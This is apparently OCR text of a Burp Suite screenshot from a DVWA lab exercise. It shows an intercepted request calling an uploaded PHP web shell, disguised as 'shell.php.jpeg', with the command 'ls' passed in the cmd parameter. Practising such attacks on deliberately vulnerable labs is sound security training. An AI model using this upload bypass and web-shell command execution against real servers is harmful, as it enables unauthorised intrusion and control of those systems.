 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.20:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php.jpeg?cmd=ls HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=medium; PHPSESSID=b7c2874bd7509556e9d0887d62976ab9
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /dvwa/hackable/...
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes